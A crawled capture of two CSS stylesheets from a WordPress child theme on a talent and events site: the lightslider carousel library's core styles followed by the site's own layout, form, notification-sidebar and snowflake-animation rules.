request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/lightslider.css
body_size: 1273
content:
/*! lightslider - v1.1.3 - 2015-04-14
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2015 Sachin N; Licensed MIT */
/** /!!! core css Should not edit !!!/**/ 
.lSSlideOuter{overflow:hidden;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.lightSlider:after,.lightSlider:before{content:" ";display:table}
.lightSlider{overflow:hidden;margin:0}
.lSSlideWrapper{max-width:100%;overflow:hidden;position:relative}
.lSSlideWrapper>.lightSlider:after{clear:both}
.lSSlideWrapper .lSSlide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all 1s;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform,height;transition-property:transform,height;-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}
.lSSlideWrapper .lSFade{position:relative}
.lSSlideWrapper .lSFade>*{position:absolute!important;top:0;left:0;z-index:9;margin-right:0;width:100%}
.lSSlideWrapper.usingCss .lSFade>*{opacity:0;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}
.lSSlideWrapper .lSFade>.active{z-index:10}
.lSSlideWrapper.usingCss .lSFade>.active{opacity:1}
.lSSlideOuter .lSPager.lSpg{margin:10px 0 0;padding:0;text-align:center}
.lSSlideOuter .lSPager.lSpg>li{cursor:pointer;display:inline-block;padding:0 5px}
.lSSlideOuter .lSPager.lSpg>li a{background-color:#222;border-radius:30px;display:inline-block;height:8px;overflow:hidden;text-indent:-999em;width:8px;position:relative;z-index:99;-webkit-transition:all .5s linear 0s;transition:all .5s linear 0s}
.lSSlideOuter .lSPager.lSpg>li.active a,.lSSlideOuter .lSPager.lSpg>li:hover a{background-color:#428bca}
.lSSlideOuter .media{opacity:.8}
.lSSlideOuter .media.active{opacity:1}
.lSSlideOuter .lSPager.lSGallery{list-style:none outside none;padding-left:0;margin:0;overflow:hidden;transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.lSSlideOuter .lSPager.lSGallery li{overflow:hidden;-webkit-transition:border-radius .12s linear 0s .35s linear 0s;transition:border-radius .12s linear 0s .35s linear 0s}
.lSSlideOuter .lSPager.lSGallery li.active,.lSSlideOuter .lSPager.lSGallery li:hover{border-radius:5px}
.lSSlideOuter .lSPager.lSGallery img{display:block;height:auto;max-width:100%}
.lSSlideOuter .lSPager.lSGallery:after,.lSSlideOuter .lSPager.lSGallery:before{content:" ";display:table}
.lSSlideOuter .lSPager.lSGallery:after{clear:both}
/* End of Gallery*/
/* slider actions */
.lSAction>a{width:32px;display:block;top:50%;height:32px;background-image:url('../images/controls.png');cursor:pointer;position:absolute;z-index:99;margin-top:-16px;opacity:.5;-webkit-transition:opacity .35s linear 0s;transition:opacity .35s linear 0s}
.lSAction>a:hover{opacity:1}
.lSAction>.lSPrev{background-position:0 0;left:10px}
.lSAction>.lSNext{background-position:-32px 0;right:10px}
.lSAction>a.disabled{pointer-events:none}
.cS-hidden{height:1px;opacity:0;overflow:hidden}
/* vertical */
.lSSlideOuter.vertical{position:relative}
.lSSlideOuter.vertical.noPager{padding-right:0!important}
.lSSlideOuter.vertical .lSGallery{position:absolute!important;right:0;top:0}
.lSSlideOuter.vertical .lightSlider>*{width:100%!important;max-width:none!important}
/* vertical controlls */
.lSSlideOuter.vertical .lSAction>a{left:50%;margin-left:-14px;margin-top:0}
.lSSlideOuter.vertical .lSAction>.lSNext{background-position:31px -31px;bottom:10px;top:auto}
.lSSlideOuter.vertical .lSAction>.lSPrev{background-position:0 -31px;bottom:auto;top:10px}
.lSSlideOuter.lSrtl{direction:rtl}
.lSSlideOuter .lSPager,.lSSlideOuter .lightSlider{padding-left:0;list-style:none outside none}
.lSSlideOuter.lSrtl .lSPager,.lSSlideOuter.lSrtl .lightSlider{padding-right:0}
.lSSlideOuter .lSGallery li,.lSSlideOuter .lightSlider>*{float:left;height:168px}
.lSSlideOuter.lSrtl .lSGallery li,.lSSlideOuter.lSrtl .lightSlider>*{float:right!important}
/* Rtl */
@-webkit-keyframes rightEnd{
0%{left:0}
50%{left:-15px}
100%{left:0}
}
@keyframes rightEnd{
0%{left:0}
50%{left:-15px}
100%{left:0}
}
@-webkit-keyframes topEnd{
0%{top:0}
50%{top:-15px}
100%{top:0}
}
@keyframes topEnd{
0%{top:0}
50%{top:-15px}
100%{top:0}
}
@-webkit-keyframes leftEnd{
0%{left:0}
50%{left:15px}
100%{left:0}
}
@keyframes leftEnd{
0%{left:0}
50%{left:15px}
100%{left:0}
}
@-webkit-keyframes bottomEnd{
0%{bottom:0}
50%{bottom:-15px}
100%{bottom:0}
}
@keyframes bottomEnd{
0%{bottom:0}
50%{bottom:-15px}
100%{bottom:0}
}
.lSSlideOuter .rightEnd{-webkit-animation:rightEnd .3s;animation:rightEnd .3s;position:relative}
.lSSlideOuter .leftEnd{-webkit-animation:leftEnd .3s;animation:leftEnd .3s;position:relative}
.lSSlideOuter.vertical .rightEnd{-webkit-animation:topEnd .3s;animation:topEnd .3s;position:relative}
.lSSlideOuter.vertical .leftEnd{-webkit-animation:bottomEnd .3s;animation:bottomEnd .3s;position:relative}
.lSSlideOuter.lSrtl .rightEnd{-webkit-animation:leftEnd .3s;animation:leftEnd .3s;position:relative}
.lSSlideOuter.lSrtl .leftEnd{-webkit-animation:rightEnd .3s;animation:rightEnd .3s;position:relative}
.lightSlider.lsGrab>*{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.lightSlider.lsGrabbing>*{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}

--- FILE ---
content_type: text/css
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/style.css?ver=20260118122000
body_size: 104135
content:
@import url('https://fonts.googleapis.com/css?family=Raleway:400,300,500,600,700');
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800');
@import url('https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i');
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700&display=swap);
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@100..900&display=swap');

/* Custom Font: Proxima Nova Regular */
@font-face {
font-family: 'proxima_nova_rgregular';
src: url('../fonts/proximanova-regular-webfont.woff2') format('woff2'),
url('../fonts/proximanova-regular-webfont.woff') format('woff');
font-weight: normal;
font-style: normal;
font-display: swap; /* Fallback font will be shown until Proxima Nova loads */
}

/* Custom Font: Proxima Nova Light */
@font-face {
font-family: 'proxima_novalight';
src: url('../fonts/proximanova-light-webfont.woff2') format('woff2'),
url('../fonts/proximanova-light-webfont.woff') format('woff');
font-weight: normal;
font-style: normal;
font-display: swap;
}

/* Custom Font: Proxima Nova Extrabld */
@font-face {
font-family: 'ProximaNova-Extrabld';
src: url('../fonts/ProximaNova-Extrabld.eot?#iefix') format('embedded-opentype'),
url('../fonts/ProximaNova-Extrabld.otf') format('opentype'),
url('../fonts/ProximaNova-Extrabld.woff') format('woff'),
url('../fonts/ProximaNova-Extrabld.ttf') format('truetype'),
url('../fonts/ProximaNova-Extrabld.svg#ProximaNova-Extrabld') format('svg');
font-weight: normal;
font-style: normal;
font-display: swap;
}
::selection{ background: #343435;color: white;}
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, code, del, dfn, em, img, q, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td{margin:0; padding:0; border:0} 
body{font-size:14px;background:#fff;padding:0;margin:0;color:#000;font-weight:400;-webkit-font-smoothing:antialiased;font-size:14px;line-height:1.7;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{font-family:Lato;font-weight:400}
h1{font-size:34px}
header .navbar-nav>li>a,
.header_login_section .login_section>a{color:#fff;font-size: 12px;text-transform: uppercase;}
header .navbar-nav>li>a:focus,header .navbar-nav>li>a:hover{color: #ee2c2e;background: transparent;}
header .navbar-nav{padding:10px 0 10px 21px;font-style:normal}
.single-post .post_header.single img{height:auto!important}
.woocommerce-info{clear:both}
/*--- dazzlerr 15 Aug -----*/
.logo_align .logo_wrapper img{max-height:70px}
.post-type-archive #tribe-events-content a,.post-type-archive .tribe-events-event-meta a,.single #tribe-events-content a,.single .tribe-events-event-meta a{color:inherit}
.snow_div{color:#fff}
.post_event_organizer .wpb_content_element{margin:0}
.post_event_organizer .event_section_link{padding-top:40px}
.snow_div .c_1{background:-moz-radial-gradient(center,ellipse cover,rgba(255,255,255,.96) 0,rgba(255,255,255,.3) 48%,rgba(255,255,255,0) 62%,rgba(255,255,255,0) 77%,rgba(255,255,255,0) 100%);background:-webkit-radial-gradient(center,ellipse cover,rgba(255,255,255,.96) 0,rgba(255,255,255,.3) 48%,rgba(255,255,255,0) 62%,rgba(255,255,255,0) 77%,rgba(255,255,255,0) 100%);background:radial-gradient(ellipse at center,rgba(255,255,255,.96) 0,rgba(255,255,255,.3) 48%,rgba(255,255,255,0) 62%,rgba(255,255,255,0) 77%,rgba(255,255,255,0) 100%);height:10px;width:10px;display:inline-block;opacity:.8}
.snow_div .c_1.lrg{height:19px;width:19px}
.snow_div .c_1.sml{height:6px;width:6px}
.snow_div .c_1.op_4{opacity:.4}
.snow_div .c_1.op_3{opacity:.3}
.link_blog{margin-top:10px;display:inline-block}
.recent_blog .blog_container{position:relative;width:100%;display:inline-block}
@-webkit-keyframes snowflakes-fall{
0%{top:-10%}
100%{top:100%}
}
@-webkit-keyframes snowflakes-shake{
0%{-webkit-transform:translateX(0);transform:translateX(0)}
50%{-webkit-transform:translateX(80px);transform:translateX(80px)}
100%{-webkit-transform:translateX(0);transform:translateX(0)}
}
@keyframes snowflakes-fall{
0%{top:-10%}
100%{top:100%}
}
@keyframes snowflakes-shake{
0%{transform:translateX(0)}
50%{transform:translateX(80px)}
100%{transform:translateX(0)}
}
.snowflake{position:fixed;top:-10%;z-index:9999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;-webkit-animation-name:snowflakes-fall,snowflakes-shake;-webkit-animation-duration:10s,3s;-webkit-animation-timing-function:linear,ease-in-out;-webkit-animation-iteration-count:infinite,infinite;-webkit-animation-play-state:running,running;animation-name:snowflakes-fall,snowflakes-shake;animation-duration:10s,3s;animation-timing-function:linear,ease-in-out;animation-iteration-count:infinite,infinite;animation-play-state:running,running}
.snowflake:nth-of-type(0){left:1%;-webkit-animation-delay:0s,0s;animation-delay:0s,0s}
.snowflake:first-of-type{left:10%;-webkit-animation-delay:1s,1s;animation-delay:1s,1s}
.snowflake:nth-of-type(2){left:20%;-webkit-animation-delay:6s,.5s;animation-delay:6s,.5s}
.snowflake:nth-of-type(3){left:30%;-webkit-animation-delay:4s,2s;animation-delay:4s,2s}
.snowflake:nth-of-type(4){left:40%;-webkit-animation-delay:2s,2s;animation-delay:2s,2s}
.snowflake:nth-of-type(5){left:50%;-webkit-animation-delay:8s,3s;animation-delay:8s,3s}
.snowflake:nth-of-type(6){left:60%;-webkit-animation-delay:6s,2s;animation-delay:6s,2s}
.snowflake:nth-of-type(7){left:70%;-webkit-animation-delay:2.5s,1s;animation-delay:2.5s,1s}
.snowflake:nth-of-type(8){left:80%;-webkit-animation-delay:1s,0s;animation-delay:1s,0s}
.snowflake:nth-of-type(9){left:90%;-webkit-animation-delay:3s,1.5s;animation-delay:3s,1.5s}
@media(max-width:479px){
.banner{background-image:url("https://dazzlerr.com/wp-content/themes/twentytwentythree/assets/images/banner-mob.jpg")}
.banner.contest_bg{background-image:url("../images/banner-mob-cont.jpg");background-position:0 0!important}
.banner.newyear_bg{background-image:url("../images/ny-banner-mob-cont.jpg");background-position:0 0!important}
.banner.app_main_bg{background-image:url("../images/app-banner-mob-cont.jpg");background-position:0 0!important}
.banner.diwali_bg{background-image:url("../images/mobile-banner_diwali.jpg");background-position:0 0!important}
.banner.xmass_bg{background-image:url("../images/mob_dazzlerr_xmass.jpg");background-position:0 0!important}
.banner.promote_event{background-image:url("../images/promote_your_event_mobile.jpg");background-position:center 0!important}
.banner.updated_profile{background-image:url("../images/update_profile_mobile.jpg");background-position:center 0!important}
}
select.tribe-bar-views-select{display:none}
body{margin:0;padding:0;overflow-x:hidden;font-family:Lato,sans-serif}
img{max-width:100%}
.profile-header a{color:#fc2626;line-height:100%;margin-top:5px}
a:not(class="book_btn"){color:#fc2626}
a:focus{outline:0}
.m_0{margin:0!important}
.m_b5{margin-bottom:5px!important}
.m_b10{margin-bottom:10px!important}
.m_b15{margin-bottom:15px!important}
.m_b20{margin-bottom:20px!important}
.m_t5{margin-top:5px!important}
.m_t10{margin-top:10px!important}
.m_t15{margin-top:15px!important}
.m_t20{margin-top:20px!important}
.m_t30{margin-top:30px!important}
.m_l5{margin-left:5px!important}
.m_l10{margin-left:10px!important}
.m_l15{margin-left:15px!important}
.m_l20{margin-left:20px!important}
.m_r5{margin-right:5px!important}
.m_r10{margin-right:10px!important}
.m_r15{margin-right:15px!important}
.m_r20{margin-right:20px!important}
.m_b0{margin-bottom:0!important}
.m_tb20{margin-top:20px!important;margin-bottom:20px!important}
.p_0{padding:0!important}
.p_b5{padding-bottom:5px!important}
.p_b10{padding-bottom:10px!important}
.p_b15{padding-bottom:15px!important}
.p_b20{padding-bottom:20px!important}
.p_t5{padding-top:5px!important}
.p_t10{padding-top:10px!important}
.p_t15{padding-top:15px!important}
.p_t20{padding-top:20px!important}
.p_t30{padding-top:30px!important}
.p_l5{padding-left:5px!important}
.p_l10{padding-left:10px!important}
.p_l15{padding-left:15px!important}
.p_l20{padding-left:20px!important}
.p_r5{padding-right:5px!important}
.p_r10{padding-right:10px!important}
.p_r15{padding-right:15px!important}
.p_r20{padding-right:20px!important}
.p_r0{padding-right:0!important}
.float_n{float:none!important}
.btn:active,.btn:focus,:active,:focus,a:active,a:focus{outline:0}
.featured_info_section{margin-top:20px;color:#e48f24}
.filter_close{border:1px solid #fc2626;color:#fc2626;cursor:pointer;padding:3px 6px;display:inline-block;line-height:100%;margin:0 10px 20px 0;border-radius:10px;transition:all .6s}
.filter_close .fa{padding-left:6px}
.filter_close:hover{background:#fc2626;color:#fff}
span.wpcf7-list-item.first{margin-left:0}
header{width:100%;display:inline-block;background-color:rgba(12,12,12,.7);padding:8px 40px;z-index:100;position:relative;transition:all 2s ease 2s;}
body.home header{position:absolute}
body.home.fixed-header{margin-top:0}
.sidebar_filter.show_mob select#selectCity{width:100%;padding:5px;font-size:16px;line-height:1;height:34px;background-image:url("../images/br_down.png");-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position-x:calc(100% - 10px);background-repeat:no-repeat;background-position-y:10px;padding-left:10px}
.sidebar_filter select#selectCity{width:100%;padding:5px;font-size:16px;line-height:1;height:34px;background-image:url("../images/br_down.png");-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position-x:200px;background-repeat:no-repeat;background-position-y:10px;padding-left:10px}
.categories .box_size{border-radius:5px;overflow:hidden;box-shadow:0 0 12px rgb(0 0 0 / 10%);align-items:center;display:flex;background:#000}
.archive.post-type-archive .tribe-events-loop .col-md-3.col-sm-3 .type-tribe_events{border:1px solid #ddd}
.archive.post-type-archive .tribe-events-loop .col-md-3.col-sm-3:nth-child(4n+1){clear:left}
.archive.post-type-archive .tribe-events-list .type-tribe_events:first-of-type{margin-top:0!important}
#Casting-Calls .media.job_box .tag-role{background:#919191;float:left;color:#fff;font-size:12px;padding:2px 12px;border-radius:15px;line-height:100%;display:inline-block}
#Casting-Calls .media.job_box .media-body{position:relative}
#Casting-Calls .media.job_box .tag-role+a{clear:both;float:left;width:100%;padding-right:50px;margin-top:5px}
#Casting-Calls .media.job_box .view_box{position:absolute;color:#000;text-align:center;line-height:100%;font-size:20px;font-weight:700;right:0;top:0;border:1px dashed #fc2626;padding:7px;color:#000}
#Casting-Calls .media.job_box .view_box span{display:block;font-size:10px;font-weight:400;text-transform:uppercase;line-height:100%}
#Casting-Calls .media-body p.detail b,#Casting-Calls .media-body p.detail strong{font-weight:400;text-transform:capitalize;font-size:12px}
.detail_institute .main_image{border:0 solid #ddd;width:100%;max-height:500px}
body.page-template-institutions-detail .top_banner_sec{padding-top:50px}
.detail_institute h2.institute_heading{font-size:24px;font-weight:700;margin-bottom:12px;position:relative;padding-bottom:18px}
.detail_institute h2.institute_heading:after{content:"";height:3px;width:80px;bottom:0;left:0;background:#ef595a;position:absolute}
.page-id-21363 h3{margin:20px 0 10px;font-size:21px}
.detail_institute .contact_form li{margin-top:10px;margin-bottom:15px!important;line-height:140%}
.detail_institute .contact_form{margin:0;padding:0;clear:both}
.detail_institute .contact_form li{width:50%;padding-left:45px;list-style:none;float:left}
.detail_institute .contact_form li.phone.full{width:100%}
.detail_institute .contact_form li span{font-weight:400;width:100%;display:inline-block;font-size:14px}
.detail_institute .contact_form li.address{width:100%}
.detail_institute .about_sec{background:#ed1c24;padding:90px 0;color:#fff;text-align:center}
.detail_institute .about_sec h2{margin-bottom:30px;padding-bottom:30px;text-transform:uppercase;font-weight:600;position:relative}
.detail_institute .about_sec h2:after{content:"";height:3px;width:120px;position:absolute;bottom:0;left:calc(50% - 60px);background:#fff}
.detail_institute .about_sec h2 span{font-size:17px;display:block;text-transform:none;font-weight:400;margin-top:10px;font-style:italic}
.detail_institute .about_sec h2 span:after,.detail_institute .about_sec h2 span:before{content:" '' "}
.detail_institute .about_sec *{color:#fff}
.detail_institute .about_sec p{margin-bottom:15px;line-height:190%;font-weight:300;letter-spacing:.3px}
.detail_institute .about_sec h4{margin-bottom:10px;font-weight:600;margin-top:18px;display:inline-block;width:100%}
.gallery-view-outer{padding:90px 0}
.gallery-view-outer h2{text-align:center;margin-bottom:20px;padding-bottom:20px;position:relative;font-weight:600}
.gallery-view-outer h2:after{content:"";position:absolute;bottom:0;left:calc(50% - 60px);background:#d23c3d;height:3px;width:120px}
.courses{padding-top:90px;padding-bottom:90px;background:#fef3d8}
.courses h2{text-align:center;position:relative;font-weight:600;padding-bottom:20px}
.courses h2:after{content:"";position:absolute;bottom:0;left:calc(50% - 60px);background:#d23c3d;height:3px;width:120px}
.courses_offered{padding-top:0;clear:both;display:grid;grid-template-columns:auto auto;margin-bottom:30px}
.courses_offered>li{list-style:none;padding:0}
.courses_offered li h3{color:#d23c3d;font-weight:600;font-size:17px;margin-bottom:12px}
.courses_offered>li .list li{list-style:none;font-size:16px;padding-left:25px;position:relative;margin-bottom:8px;font-weight:500}
.courses-datail .courses_offered>li .list li{font-size:15px}
.courses_offered>li .list li:after{content:"\f00c";position:absolute;left:4px;top:0;font-family:FontAwesome;color:#d23c3d}
.content_side .courses_offered>li .list li:after{content:"";height:16px;width:16px;background:url("../images/tick.png");background-size:100%;top:5px;left:0}
.content_section_institute .sidebar_scroll .adds_sidebar p>br{display:none}
.content_section_institute .popular_institute h2.widgettitle{text-transform:uppercase;font-size:13px;margin-bottom:10px;text-align:center}
.content_section_institute .sidebar_scroll .contact_detail{margin-bottom:10px;display:inline-block;width:100%;border-radius:3px}
.institute_detail_page .courses_offered>li{position:relative;padding-left:26px;padding-bottom:10px}
.institute_detail_page .courses_offered{grid-template-columns:auto auto}
.institute_detail_page .courses_offered>li:after{content:"";background:url("../images/courses.png");position:absolute;left:4px;top:4px;width:19px;height:16px}
.courses .courses-datail p{line-height:180%}
.content_section_institute .sidebar_scroll .popular_institute{margin-top:20px}
.courses .courses-datail p strong{font-weight:600}
.container .free_membership_thankyou{padding:80px 0}
.single-post ol{margin-top:20px}
.content_section_institute .sidebar_scroll .adds_sidebar{width:100%;border:1px solid #ddd;padding:20px;margin-bottom:20px;display:inline-block}
.single-post ol li{position:relative;margin-left:15px;font-size:16px}
.institute_detail_page .list_wall .item{width:33.333%}
.notif_btn{font-size:26px;margin-right:4px;line-height:100%}
.notif_btn.new_active{position:relative}
.notif_btn .notcount{display:none}
.notif_btn.new_active:after{content:"";height:10px;width:10px;background:#ffd238;border-radius:100%;position:absolute;right:-4px;top:-3px}
.notif_btn.new_active:before{content:"";height:10px;width:10px;background:rgba(255,255,255,.5);border-radius:100%;position:absolute;right:-4px;top:-3px;-webkit-animation-name:notifi_animation;-webkit-animation-duration:2s;-webkit-animation-iteration-count:infinite;animation-name:notifi_animation;animation-duration:2s;animation-iteration-count:infinite;animation-delay:.5s}
/*--------Post Event form stylesheet ----------------*/
.submit_event button[type="submit"], #fluentform_5 .ff-btn-submit{background:#dd2c00 !important; border-radius:0;}
#fluentform_5 fieldset .ff-el-group:nth-child(6), #fluentform_5 fieldset .ff-el-group:nth-child(7), #fluentform_5 fieldset .ff-el-group:nth-child(8), #fluentform_5 fieldset .ff-el-group:nth-child(9){width:50%; float:left;}
#fluentform_5 fieldset .ff-el-group:nth-child(6), #fluentform_5 fieldset .ff-el-group:nth-child(8){padding-right:15px;}
#fluentform_5 fieldset .ff-el-group:nth-child(7), #fluentform_5 fieldset .ff-el-group:nth-child(9){padding-left:15px;}
@media(min-width:1100px){
#fluentform_1 .ff-el-group:nth-child(6), #fluentform_1 .ff-el-group:nth-child(7){width:50%; float:left;}
#fluentform_1, form#fluentform_5{margin:0 -15px !important;}
#fluentform_1 .ff-el-group{padding: 0 15px;}
form#fluentform_5 fieldset > div{padding:0 15px; float:left; width:100%;}
#fluentform_5 fieldset div:nth-child(13), #fluentform_5 fieldset .ff-el-group:nth-child(14), #fluentform_5 fieldset .ff-el-group:nth-child(15), #fluentform_5 fieldset .ff-el-group:nth-child(5), #fluentform_5 fieldset .ff-el-group:nth-child(10){width:33.333%; float:left;}
#fluentform_5 fieldset .ff-el-group:nth-child(6), #fluentform_5 fieldset .ff-el-group:nth-child(7), #fluentform_5 fieldset .ff-el-group:nth-child(8), #fluentform_5 fieldset .ff-el-group:nth-child(9){width:33.333%; float:left;}
.frm-fluent-form .ff-t-container{gap:0px !important;}
}
/*------- Event layout Css start here---*/
.post.category-events h4.line-title{text-align:center}
.criteria_detail ul.tick_check{padding-left:0!important;margin-left:0}
#fluentform_5 fieldset .ff-el-group input,#fluentform_5 fieldset .ff-el-group select,#fluentform_5 fieldset .ff-el-group textarea,.submit_event fieldset .ff-el-group input,.submit_event fieldset .ff-el-group textarea{border-radius:0!important}
.submit_event .ff-name-field-wrapper{margin-bottom:20px}
@-webkit-keyframes notifi_animation{
0%{transform:scale(1);opacity:1}
100%{transform:scale(3);opacity:0}
}
@keyframes notifi_animation{
0%{transform:scale(1);opacity:1}
100%{transform:scale(3);opacity:0}
}
.elite_profile ul.right-list, .elite_profile ul.left-list{width:auto !important; padding:0 !important;}
.elite_profile ul.left-list{width:auto !important; float:left !important;}
.notification_sidebar{position:fixed; right:-300px; height:calc(100vh - 87px); width:100%; max-width:300px; top:87px; z-index:1000; background:#fff;}
.notification_sidebar.navigation_bar{background:#fc2626;}
.notification_sidebar.navigation_bar h5{font-weight:400; background:#272727; color:#fff; padding: 10px; font-size:15px;}
.notification_sidebar.navigation_bar ul{height:calc(100vh - 160px); background:#fff; overflow-y:auto;}
.notification_sidebar.navigation_bar{right:0;}
.notification_sidebar.navigation_bar ul{margin:0;}
.notification_sidebar.navigation_bar ul li{position:relative;}
.notification_sidebar.navigation_bar ul li.notfication_unread{background:rgba(255, 210, 56, .25);}
.notification_sidebar.navigation_bar ul li.notfication_read{background:#fff;}
.notification_sidebar.navigation_bar ul li a{opacity:0; position:absolute; z-index:1; left: 0; top: 0; width: 100%; height: 100%;}
.notification_sidebar.navigation_bar ul li span.user{position:absolute; left:0; top:-8px; border-radius:100%; overflow: hidden;}
.notification_sidebar.navigation_bar ul.activity-list li .time, .notification_sidebar.navigation_bar ul.activity-list li .name{padding-left:45px;}
body.navigation_bar{position:relative; right:0px;}
body.navigation_bar.darkHeader header{left:0;}
body.navigation_bar .notification_sidebar.navigation_bar .btn-bottom{clear:both; display:flex;}
body.navigation_bar .notification_sidebar.navigation_bar .btn-bottom a{color:#fff; padding:8px 15px; display:inline-block; width:100%; text-align: center;}
body.navigation_bar .notification_sidebar.navigation_bar .btn-bottom a:first-child{border-right:1px solid #fff;}
.notif_btn.new_active.noti_mob{position: relative; top:8px;}
.notification_sidebar.noti_mob{max-width:100%; right:-100%; top:82px;}
.notification_sidebar.noti_mob .activity-list li{text-align:left;}
.notification_sidebar.noti_mob.navigation_bar{right:0;}
.job_code{font-weight:600;}
.job_code span{font-weight:400; color:#fc2626;}
.dis_detail{width:100%;}
.dis_detail .well.casting.left_bx{float:left; width:323px;}
.dis_detail .detail_txt{float:right; width:calc(100% - 255px);}
.contact_page h1{font-size:30px}
.side_contact h2{font-size:24px}
ul.social_media{display:inline-block;padding-left:0}
ul.social_media li{display:inline-block}
ul.social_media a{font-size:21px; color:#f4f4f4; margin-right:20px; transition:all 1.5s ease 0s;}
ul.social_media li:last-child{margin-right:0;}
ul.social_media li a:hover{color:#fc2626;}
#fluentform_5 h3{margin-top:20px !important; font-weight:700;}
.profil_box_sidebar.sidebar_search{margin-top:0px; padding:18px;}
.result-found{margin-bottom:20px; display:inline-block; width:100%;}
.left-side-search input[type="text"]{width:calc(100% - 53px); float:left;}
.left-side-search .name_search{background:#fc2626; color:#fff; border:0px solid rgba(0,0,0,0); width:45px; height:39px; margin-left:5px; display:inline-block; float:right; padding:0 !important; font-family:FontAwesome;}
.left-side-search .name_search_error{clear:both; font-size:12px; color:#f00; width:100%; float:left;}
.bottom_text{position:absolute; bottom:20px; left:50%; transform:translate(-50%, 0px); max-width:90%;}
.gen_info .col-md-4 span, .gen_info .col-md-3 span{font-size:13px;}
.diva_2020 h3{background:#444343 !important; color:#fff !important; margin:40px 0 20px; padding:10px 12px; border-radius:4px; text-align:center !important; font-size:120%;}
.diva_2020{border:1px solid #dcdcdc; padding:30px !important; margin:40px 0; box-shadow:0 0 20px rgba(0,0,0,0.2); border-radius:10px;}
.diva_2020 h1{margin:30px 0 15px !important; font-weight:700; color:#000;}
.diva_2020 input[type="radio"]{margin-right:4px !important;} 
.city_list{width:100%; float:left; clear:both;}
.city_list li{width:25%; display:inline-block; padding:5px; float:left;}
.diva_detail h3{font-weight:700; margin:40px 0 15px !important; text-transform:capitalize; font-size: 21px;}
.diva_detail h4{font-weight:700; margin: 20px 0 0px !important; text-transform:capitalize; color: #fc2626; font-size: 21px;}
.diva_detail h5{font-weight:700; margin: 20px 0 0px !important; text-transform:capitalize; color: #fc2626; font-size: 18px;}
.tick_check li{position:relative; width:100%; padding-left:26px; font-size:16px; display:inline-block;}
.tick_check li:before{content:"\f046"; font-family:FontAwesome; position:absolute; left:2px; top:2px; font-size:15px}
.full_form_fields form .wpcf7-form-control-wrap{width:100%;}
.full_form_fields form input:not([type="radio"]), .full_form_fields form select{width:100%; margin-bottom:15px; border:1px solid #ddd !important; height:40px !important; border-radius:5px !important; padding:5px 15px !important;}
.full_form_fields .wpcf7-list-item{margin:0 20px 0 0;}
#app_popup_main #app_popup_section{padding:10px !important;}
#app_popup_main{z-index:110000!important}
.top_banner{background:url("../images/pop_phone.png");height:50%;background-repeat:no-repeat;background-size:auto 100%;display:flex;align-items:center;border-bottom:1px solid #ddd}
.top_banner h2{text-align:left;font-weight:700;font-size:7vw;line-height:130%;width:44%;float:right;position:relative;left:58%}
h1{font-weight:700; font-size:30px;}
a#close-app{position:absolute; top:10px; right:10px;}
#app_popup_section .content_popbx{position:relative; height:100%; width:100%;}
.try_app_btn{margin:22px 0; display:block; padding:10px; border-radius:5px; background:#fc2626; color:#fff; font-size:16px; font-weight:500;}
.box_app{margin-top:30px; margin-bottom:10px;}
.sidebar .content section {clear: both;}
.Row_grid{display:flex; margin:0 -5px 40px;}
.Row_grid .profile-box{padding:5px; width:20%}
.heading_text_grid h2{font-size:19px; display:inline-block; text-transform:uppercase; max-width:calc(100% - 100px); line-height:140%; font-weight:600;}
.heading_text_grid{position:relative; margin-bottom:15px; padding-bottom:10px;}
.heading_text_grid:after{content:""; height:2px; width:150px; background:#fc2626; position:absolute; bottom:0; left:0;}
.heading_text_grid a{color:#fc2626; position:absolute; right:0; top:5px; text-transform:uppercase; font-size:13px; font-weight:600; letter-spacing:1px;}
ul.slides .institute-box .box-insti{padding:5px;}
ul.slides .institute-box .box-insti a{width:100%; display:inline-block;}
ul.slides .institute-box .box-insti a img{width:100%;}
.links_grid{width:100%; padding:0; margin:0;}
.Row_grid .links_grid li{width:calc(100% / 6); float:left; padding:3px; list-style:none; text-align:center; display:inline-block;}
.Row_grid .links_grid li a{border-radius:5px; padding:10px; border:1px solid #ddd; display:block;}
.Row_grid .links_grid li a:hover{border-color:#fc2626;}
.Row_grid .links_grid li a span{color:#000; text-transform:uppercase; line-height:120%; font-size:16px; font-weight:600; display:block;}
.Row_grid .links_grid li a span.value{text-transform:none; font-size:14px; display:inline-block; width:100%; color:rgba(0,0,0,0.7); font-weight:400}
.m_t0{margin-top:0 !important;}
.institute_detail_page .well{float:left; width:100%;}
.institute_detail_page .well h3{padding-bottom:20px; margin-bottom:15px; border-bottom:1px solid #dadada; font-weight:600;}
